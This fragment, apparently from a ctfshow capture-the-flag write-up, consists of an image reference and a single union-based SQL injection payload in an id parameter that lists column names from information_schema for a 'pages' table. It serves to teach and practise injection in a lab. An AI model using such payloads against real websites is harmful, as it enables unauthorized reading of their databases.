 ?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='ctfshow_page_informations' and table_name='pages' -- da